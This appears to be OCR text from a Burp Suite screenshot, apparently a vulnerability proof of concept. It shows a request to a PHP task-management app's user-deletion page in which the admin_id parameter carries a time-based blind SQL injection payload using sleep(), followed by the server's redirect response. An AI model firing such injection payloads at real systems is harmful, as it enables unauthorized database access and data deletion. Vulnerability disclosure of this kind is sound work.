 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Follow redirection Target: http://192.168.3.182 HTTP/1
Request
Pretty Raw Hex \n
1 GET /admin-manage-user.php?delete_user=123123&admin_id=
(IF(1=2,sleep(2),100000)) HTTP/1.1
2 Host: 192.168.3.182
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: XDEBUG_SESSION=14311; PHPSESSID=6n6qa84j8g5nlq41opnuh3qp8s
9 Connection: close
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Host: 192.168.3.182
3 Date: Tue, 26 Mar 2024 15:28:37 GMT
4 Connection: close
5 X-Powered-By: PHP/7.3.22
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: admin-manage-user.php
10 Content-type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <title>
Task Management System by Mayuri K.
</title>
16 <meta charset="utf-8">
17 <meta name="viewport" content="width=device-width, initial-scale=1">
18 <link rel="icon" href="assets/img/favicon.png">
19 <link rel="stylesheet" href="assets/css/bootstrap.min.css">
20 <link rel="stylesheet" href="assets/css/bootstrap.theme.min.css">
21 <link rel="stylesheet" href="
assets/bootstrap-datepicker/css/datepicker.css">
22 <link rel="stylesheet" href="
assets/bootstrap-datepicker/css/datepicker-custom.css">
23 <link rel="stylesheet" href="assets/css/custom.css">
24 <script src="assets/js/jquery.min.js">
</script>
25 <script src="assets/js/bootstrap.min.js">
</script>
26 <script src="assets/js/custom.js">
</script>
27 <script src="assets/bootstrap-datepicker/js/bootstrap-datepicker.js">
</script>
28 <script src="assets/bootstrap-datepicker/js/datepicker-custom.js">
</script>
29 <link rel="stylesheet" href="
https://cdn.datatables.net/1.13.7/css/jquery.dataTables.min.css">
30 <link rel="stylesheet" href="
https://cdn.datatables.net/buttons/2.4.2/css/buttons.dataTables.min.cs
s">
31 <script type="text/javascript">
32
33 /* delete function confirmation */
34 function check_delete() {
localhost × 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 8
Response headers 9
Inspector
Notes
Done 17,612 bytes | 53 millis